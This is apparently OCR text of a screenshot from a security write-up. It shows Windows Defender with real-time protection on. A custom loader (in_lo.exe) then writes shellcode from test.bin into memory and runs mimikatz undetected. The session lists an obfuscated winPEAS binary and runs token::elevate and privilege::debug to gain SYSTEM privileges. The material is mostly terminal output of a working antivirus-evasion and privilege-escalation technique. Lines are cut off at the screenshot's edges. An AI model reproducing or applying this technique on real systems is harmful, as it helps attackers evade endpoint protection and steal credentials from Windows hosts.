 Virus & threat protection se
View and update Virus & threat protection settings for
Antivirus.
Real-time protection
Locates and stops malware from installing or running o
can turn off this setting for a short time before it turns
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to
protection data in the cloud. Works best with Automat
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and
potential threats. We'll prompt you if the file we need i
personal information.
Automatic sample submission is off. Your device m
vulnerable.
Off
Privacy Statement
Submit a sample manually
mimikatz 2.2.0 x64 (oe.eo)
-a---- 4/9/2023 11:06 PM 1386453 test.bin
-a---- 4/9/2023 5:35 PM 1833472 winPEAS_ofs.exe
PS C:\Users\Administrator\Documents> .\in_lo.exe .\test.bin
[ allocating memory for payload.
[ writing code to 0x000002092EDD0000.
[ press any key to continue.
[ jumping to shellcode.
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # .\test.bin
ERROR mimikatz_doLocal ; ".\test.bin" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
672 {0;000003e7} 1 D 20313 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;0009e2a8} 2 D 2494456 EC2AMAZ-4FPF4Q9\Administrator S-1-5-21-2189131240-3664264243-93
2372279-500 (14g,24p) Primary
* Thread Token : {0;000003e7} 1 D 2530643 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersona
tion (Delegation)
mimikatz # privilege::debug
Privilege '20' OK
安全小白团